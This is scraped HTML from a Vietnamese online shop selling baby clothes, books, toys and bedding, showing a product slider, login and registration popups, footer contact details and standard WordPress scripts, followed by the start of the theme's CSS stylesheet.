                <h2>Gợi ý cho bạn</h2>
            </div>
            <div class="list-product-homev2 left100">
                <div class="row">
                    <div class="col-md-12 col-product">
                        <div class="list-item list-item-slider left100">
                            <ul id="slider-product-user">
                                                                    <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/beiens-sach-vai-quiet-book/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/05/1-14.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BOOK</strong></div>

                                            <h3><a href="https://mangobebe.vn/product/beiens-sach-vai-quiet-book/" title="Beiens - Sách Vải Quiet Book">Beiens - Sách Vải Quiet Book</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>250.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/leeroy-set-harry-3/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/01/474447228_619801274136850_6057490372591500612_n-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>

                                            <h3><a href="https://mangobebe.vn/product/leeroy-set-harry-3/" title="Leeroy Set & Harry">Leeroy Set & Harry</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>260.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/legend-bodysuit/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/04/492125636_692634883520155_4252909788505011538_n-1-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>

                                            <h3><a href="https://mangobebe.vn/product/legend-bodysuit/" title="Legend Bodysuit">Legend Bodysuit</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>490.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/quan-yem-eric-xanh/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/11/z7267681683790_66dba73716f269700f96ca515b65fa40-1-2.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MINIBE</strong></div>

                                            <h3><a href="https://mangobebe.vn/product/quan-yem-eric-xanh/" title="Quần Yếm Eric - Xanh">Quần Yếm Eric - Xanh</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>260.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/bo-ghep-hinh-chu-cai-match-it/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2024/03/z5288264682296_11053e1130e44fe934ece814d658ec1b.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                            <h3><a href="https://mangobebe.vn/product/bo-ghep-hinh-chu-cai-match-it/" title="Bộ ghép hình chữ cái Match It">Bộ ghép hình chữ cái Match It</a></h3>
                                            <div class="price">
                                                                                                <strong>115.000đ</strong>
                                                    <!--<span>115.000đ</span>-->
                                                                                            </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/bo-tro-choi-kham-pha-domino-sassi-junior/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2025/03/z6329480321900_eff99947e387ff653388d666085c9ce9.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BOOK</strong></div>

                                            <h3><a href="https://mangobebe.vn/product/bo-tro-choi-kham-pha-domino-sassi-junior/" title="Bộ Trò Chơi Khám Phá Domino - Sassi Junior">Bộ Trò Chơi Khám Phá Domino - Sassi Junior</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>260.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/may-thoi-bong-bong-happy-play-han-quoc-2/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2024/10/1-17.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                            <h3><a href="https://mangobebe.vn/product/may-thoi-bong-bong-happy-play-han-quoc-2/" title="Máy Thổi Bong Bóng Happy Play Hàn Quốc">Máy Thổi Bong Bóng Happy Play Hàn Quốc</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>495.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                        <li class="item">
                                        <div class="thumb">
                                            <a href="https://mangobebe.vn/product/vo-goi-cotton-40s/">
                                                <img src="https://mangobebe.vn/wp-content/uploads/2024/08/450056083_464608846316411_2384197350900793233_n.jpg" alt=""/>
                                            </a>
                                        </div>
                                        <div class="info">
                                                                                        <div class="brand-product"><strong>MANGO BEDDING</strong></div>

                                            <h3><a href="https://mangobebe.vn/product/vo-goi-cotton-40s/" title="Vỏ Gối Cotton 40S">Vỏ Gối Cotton 40S</a></h3>
                                            <div class="price">
                                                                                                <strong><i class="priceMin"> </i>95.000đ</strong>
                                                                                        </div>
                                            <!--                                        <div class="ratelist">
                                                                                        <span class="point">4.7/5 <i class="fas fa-star"></i></span>
                                                                                        <span class="total-rate">102 đánh giá</span>
                                                                                    </div>-->
                                        </div>
                                    </li>
                                                                </ul>
                            <script>
                                $('#slider-product-user').lightSlider({
                                    item: 5,
                                    loop: true,
                                    slideMove: 1,
                                    easing: 'cubic-bezier(0.25, 0, 0.25, 1)',
                                    speed: 1000,
                                    slideMargin: 15,
                                    mode: 'slide',
                                    auto: false,
                                    pause: 15000,
                                    controls: true,
                                    pager: false,
                                    responsive: [
                                        {
                                            breakpoint: 800,
                                            settings: {
                                                item: 2,
                                                slideMove: 2,
                                                slideMargin: 6,
                                            }
                                        },
                                        {
                                            breakpoint: 480,
                                            settings: {
                                                item: 2,
                                                slideMove: 2
                                            }
                                        }
                                    ]
                                });
                            </script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div class="popup-form-user" id="box-login">
    <div class="popup-form-user-ctn">
        <div class="close" onClick="closePopupUser()"><span>╳</span></div>
        <div class="bx-frm">
            <h3>Đăng nhập</h3>
<!--            <div class="login-by-facebook">
                <div class="login-by-facebook-ctn">
                    <div class="icon"><span class="icon-bg"></span></div>
                    <div class="text">Đăng nhập bằng Facebook</div>
                </div>
            </div> 
            <div class="or">
                <span>Hoặc</span>
            </div>-->
            <div class="frm-control">
                <input type="text" id="email-cus" placeholder="Email"/>
                <input type="password" id="password-cus" placeholder="Mật khẩu"/>
                <button onClick="login(this)">Đăng nhập</button>
                <!--<a href="">Quên mật khẩu</a>-->
            </div>
        </div>
        <div class="refer-link">
            <p>Bạn chưa có tài khoản? <a href="javascript:;" onClick="showPopupUser('box-register')" title="">Đăng ký</a></p>
        </div>
    </div>
</div><div class="popup-form-user" id="box-register">
    <div class="popup-form-user-ctn">
        <div class="close" onClick="closePopupUser()"><span>╳</span></div>
        <div class="bx-frm">
            <h3>Đăng ký thành viên</h3>
<!--            <div class="login-by-facebook">
                <div class="login-by-facebook-ctn">
                    <div class="icon"><span class="icon-bg"></span></div>
                    <div class="text">Đăng nhập bằng Facebook</div>
                </div>
            </div>
            <div class="or"> 
                <span>Hoặc</span>
            </div>-->
            <div class="frm-control">
                <input type="text" id="email-re-cus" placeholder="Email"/>
                <input type="text" id="phone-re-cus" placeholder="Số điện thoại"/>
                <input type="text" id="fullname-re-cus" placeholder="Họ và tên"/>
                <input type="password" id="password-re-cus" placeholder="Mật khẩu"/>
                <input type="password" id="repassword-re-cus" placeholder="Nhập lại mật khẩu"/>
                <button onClick="register(this)">Đăng ký</button>
                <!--<a href="">Quên mật khẩu</a>-->
            </div>
        </div>
        <div class="refer-link">
            <p>Bạn đã có tài khoản? <a href="javascript:;" onClick="showPopupUser('box-login')" title="">Đăng nhập</a></p>
        </div>
    </div>
</div><section class="support left100">
    <div class="container">
                    <div class="item">
                <div class="icon">
                    <i class="fas fa-headset"></i>
                </div>
                <div class="content">
                    <strong>Tư vấn sản phẩm</strong>
                    <span>037.480.2523</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fas fa-shopping-basket"></i>
                </div>
                <div class="content">
                    <strong>Hỗ trợ thanh toán</strong>
                    <span>COD/Online</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fas fa-truck"></i>
                </div>
                <div class="content">
                    <strong>Giao hàng</strong>
                    <span>Giao hàng tận nơi 24/7</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fab fa-cc-visa"></i>
                </div>
                <div class="content">
                    <strong>Trả góp</strong>
                    <span>Hỗ trợ trả góp 0%</span>
                </div>
            </div>
                </div>
</section>
<footer class="left100">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <div class="logo">
                    <img src="https://mangobebe.vn/wp-content/uploads/2022/05/logo-mangobebe.jpg" alt="">
                </div>
                <span>Copyrights © 2022 by mangobebe.vn</span>
                <div class="list-social">
                                            <a href="https://www.facebook.com/mangobebe.official" rel="nofollow" title="" target="_blank"><i class="fab fa-facebook-f"></i></a>
                                                <a href="https://www.tiktok.com/@mangobebe.official" rel="nofollow" title="" target="_blank"><i class="fab fa-tiktok"></i></a>
                                                <a href="https://www.instagram.com/mangobebe.official/" rel="nofollow" title="" target="_blank"><i class="fab fa-instagram"></i></a>
                                                <a href="https://www.youtube.com/channel/UCq3rglbIc-MlpsrvxfL6vMg" rel="nofollow" title="" target="_blank"><i class="fab fa-youtube"></i></a>
                                        </div>
            </div>
            <div class="col-md-2">
                <h3>Brand </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/brand/minibe/" title="MINIBE">MINIBE</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-book/" title="MANGO BOOK">MANGO BOOK</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-bedding/" title="MANGO BEDDING">MANGO BEDDING</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-bebe/" title="MANGO BEBÉ">MANGO BEBÉ</a></li>
                                        </ul>
            </div>
            <div class="col-md-2">
                <h3>Shop </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/product-category/bedding/" title="Bedding">Bedding</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/book/" title="Book">Book</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/care/" title="Care">Care</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/clothes-acc/" title="Clothes/Acc">Clothes/Acc</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/houseware/" title="Houseware">Houseware</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/scoot-and-ride/" title="Scoot and ride">Scoot and ride</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/toys/" title="Toys">Toys</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/wood/" title="Wood">Wood</a></li>
                                        </ul>
            </div>
            <div class="col-md-2">
                <h3>Support </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/chinh-sach-bao-hanh-doi-tra/" title="Chính sách bảo hành đổi trả">Chính sách bảo hành đổi trả</a></li>
                                                <li><a href="https://mangobebe.vn/hinh-thuc-thanh-toan/" title="Hình thức thanh toán">Hình thức thanh toán</a></li>
                                                <li><a href="https://mangobebe.vn/huong-dan-mua-hang/" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a></li>
                                                <li><a href="https://mangobebe.vn/chinh-sach-giao-hang/" title="Chính sách giao hàng">Chính sách giao hàng</a></li>
                                                <li><a href="https://mangobebe.vn/chinh-sach-bao-mat/" title="Chính sách bảo mật">Chính sách bảo mật</a></li>
                                        </ul>

            </div>
            <script>
                $(document).ready(function () {
                    $(".col-md-2 h3").on('click', function () {
                        $(this).parent().find('ul').toggle();
                        $(this).toggleClass('active');
                    });
                });
            </script>
            <div class="col-md-3 col-contact">
                <h3>CS CENTER</h3>
                <p><i class="fas fa-phone-volume"></i> <strong>Hotline:</strong> 037.480.2523</p>
                <p><i class="fas fa-map-marker-alt"></i>177 Trung Kính, Cầu Giấy, Hà Nội</p>
                <p><i class="fas fa-envelope"></i> mangobebe.official2020@gmail.com</p>
                <p><i class="fas fa-clock"></i> Opentime : 8:00 - 17:30 </p>
            </div>
        </div>
    </div>
</footer>
<div class="popup-message-trans"></div>
<div class="popup-message">
    <div class="content-message">
        <div class="close-btn" onClick="closeMessage()">×</div>
        <p>Bạn đã thêm sản phẩm vào giỏ hàng</p>
        <!--        <div class="btn">
                    <button onClick="closeMessage()">OK</button>
                </div>-->
        <div class="btn-buy">
            <a class="b" href="javascript:;" onClick="closeMessage()">Tiếp tục mua hàng</a>
            <a class="g" href="/gio-hang">Thanh toán ngay</a>
        </div>
    </div>
</div>
<div class="menu-fix-mobile">
    <ul>
        <li>
            <a href="/">
                <div class="icon">
                    <i class="fas fa-home"></i>
                </div>
                <div class="text">Home</div>
            </a>
        </li>
        <li>
            <a href="/san-pham-da-xem">
                <div class="icon">
                    <i class="fas fa-history"></i>
                </div>
                <div class="text">Đã xem</div>
            </a>
        </li>
        <li>
            <a href="">
                <div class="icon">
                    <i class="fas fa-user"></i>
                </div>
                <div class="text">Tài khoản</div>
            </a>
        </li>
        <li>
            <a href="/gio-hang">
                <div class="icon">
                    <i class="fas fa-shopping-cart"></i>
                </div>
                <div class="text">Giỏ hàng</div>
            </a>
        </li>
    </ul>
</div>

<div class="bx-contact-fix">
    <div class="item phone"><a href="tel:037.480.2523"><i class="fas fa-phone-alt"></i></a> </div>
    <div class="item messenger"><a href="https://m.me/mangobebe.official"><i class="fab fa-facebook-messenger"></i></a> </div>
    <div class="item zalo"><a href="https://zalo.me/0374802523"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/logo-zalo.png"/></a></div>
</div>

<div class="popup-trans-buy"></div>
<div class="popup-product-buy">
    <div class="loadding"><span><i class="fas fa-sync-alt fa-spin"></i></span></div>
    <div class="content" id="popup-buy">
        <div class="close-btn" onClick="closePopupBuy()">×</div>
        <div class="ctn">

        </div>
    </div>
</div> 
<script>
    $(document).ready(function () {
        var mouse_is_insidebuy = false;
        $('.popup-product-buy').hover(function () {
            mouse_is_insidebuy = true;
        }, function () {
            if ($('.popup-product').hasClass('active')) {
                mouse_is_insidebuy = true;
            } else {
                mouse_is_insidebuy = false;
            }
        });

        $("body").mouseup(function () {
            if (!mouse_is_insidebuy) {
                if ($('.popup-product-buy').hasClass('active')) {
                    $(".popup-trans-buy").removeClass('active');
                    $(".popup-product-buy").removeClass('active');
                }
            }
        });


    });
    function muaNhanh(id) {
        $(".popup-product-buy .loadding").show();
        $(".popup-trans-buy").addClass('active');
        $(".popup-product-buy").addClass('active');
        $("#popup-buy").show();
        var url = $('body').attr('data-url');
        $.ajax({
        type: "GET",
                url: url + "/mua-nhanh?id=" + id,
                async: false,
                success: function (response) {
                $(".popup-product-buy .loadding").hide();
                        $(".popup-product-buy .ctn").html(response);
                        $('#images-product-buy').lightSlider({
                gallery: true,
                        item: 1,
                        //                    vertical: false,
                        loop: true,
                        //                    verticalHeight: 400,
                        vThumbWidth: 80,
                        thumbItem: 5,
                        thumbMargin: 4,
                        slideMargin: 0,
                        thumbnail: true,
                        prevHtml: '<span class="ctnslider ctn-prev"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/right-arrow.png"/></span>',
                        nextHtml: '<span class="ctnslider ctn-next"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/right-arrow.png"/></span>',
                        responsive: [
                        {
                        breakpoint: 800,
                                settings: {
                                //                                vertical: false,
                                thumbnail: false,
                                        //thumbItem: 4,

                                }
                        },
                        {
                        breakpoint: 480,
                                settings: {
                                //                                vertical: false,
                                thumbnail: false,
                                        //thumbItem: 0,

                                }
                        }
                        ],
                    onSliderLoad: function (el) {
                    el.find('li').zoom({magnify: 1.5});
                    }
                    });
                }
        });
        }
        function closePopupBuy() {
        $(".popup-trans-buy").removeClass('active');
        $(".popup-product-buy").removeClass('active');
    }
</script>
<div class="popup-trans"></div>
<div class="popup-product">
    <div class="content" id="popup-size">
        <div class="close-btn" onClick="closePopup()">×</div>
        <div id="listSizeProduct"></div>
    </div>
</div> 
<script>
    $(document).ready(function () {
        var mouse_is_inside = false;
        $('.popup-product').hover(function () {
            mouse_is_inside = true;
        }, function () {
            mouse_is_inside = false;
        });

        $("body").mouseup(function () {
            if (!mouse_is_inside) {
                if ($('.popup-product').hasClass('active')) {
                    $(".popup-trans").removeClass('active');
                    $(".popup-product").removeClass('active');
                }
            }
        });


    });
    function showPopup(id) {
        $(".popup-trans").addClass('active');
        $(".popup-product").addClass('active');
        $("#popup-size").show();
        var url = $('body').attr('data-ajax');
        $.ajax({
            type: "GET",
            url: url,
            data: {
                action: "listsize",
                id: id
            },
            async: false,
            success: function (response) {
                $("#listSizeProduct").html(response);
            }
        });
    }
    function closePopup() {
        $(".popup-trans").removeClass('active');
        $(".popup-product").removeClass('active');
    }
</script>
<div class="backtotop" onClick="backtotop()">
    <span><i class="fas fa-chevron-up"></i></span>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mangobebe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="tmpl-rtwpvg-slider-template">

    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoHeight = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
    <# videoWidth = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>

    <div class="rtwpvg-gallery-image {{hasVideo}} rtwpvg-gallery-image-{{data.image_id}}">
        <# if(data.rtwpvg_video_link ) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
            <# if( data.src ){ #>
            <div>
                <div class="rtwpvg-single-image-container">
                    <# if( data.srcset ){ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# }else{ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# } #>
                </div>
            </div>
            <# } #>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <# if( data.gallery_thumbnail_src ) { #>
    <div class="rtwpvg-thumbnail-image {{hasVideo}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
    <# } #>
</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://mangobebe.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mangobebe.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mangobebe.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mangobebe.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    html {
        margin-top: 0px !important;
    }

</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/style.css?v=11769399496
body_size: 12312
content:
:root {
    --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
}
@font-face {
    font-family: Manrope-Bold;
    src: url('../webfonts/Manrope-Bold.ttf');
}
@font-face {
    font-family: Manrope-Medium;
    src: url('../webfonts/Manrope-Medium.ttf');
}
@font-face {
    font-family: Manrope-Regular;
    src: url('../webfonts/Manrope-Regular.ttf');
}
@font-face {
    font-family: Manrope-SemiBold;
    src: url('../webfonts/Manrope-SemiBold.ttf');
} 
*{margin:0;padding:0}
ul{list-style: none}
.container{width:1280px;margin:auto;height: auto;max-width: 1280px;}
.left100{width: 100%;height:auto;float: left}
a{text-decoration: none;} 
body{
    background: #FFF;
    font-family: Manrope-Medium;
    margin-top: 0;
}
.btn-menu-mobile{display:none}
header{width: 100%;height: auto;float: left;padding: 30px 0;background: #FFF;top: 0;z-index: 999;position: relative;}
header.orther-page{}
header .logo{width: 230px;height: auto;text-align: center;position: absolute;top: 28px;margin: auto;left: 0;right: 0;}
header .logo img{height: 55px;}
header .bx-menu{width: auto;float: left;position: relative;top: 15px;}
header .bx-menu ul{}
header .bx-menu ul li{width: auto;float: left;}
header .bx-menu ul li:after{content:'|';color:#cccccc;padding-right: 13px;}
header .bx-menu ul li:last-child:after{content:''}
